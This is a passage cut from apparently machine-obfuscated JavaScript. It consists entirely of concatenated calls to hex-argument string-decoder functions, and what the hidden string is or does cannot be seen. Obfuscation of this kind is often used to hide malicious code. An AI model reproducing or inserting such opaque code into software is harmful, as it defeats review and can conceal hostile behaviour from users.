8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O0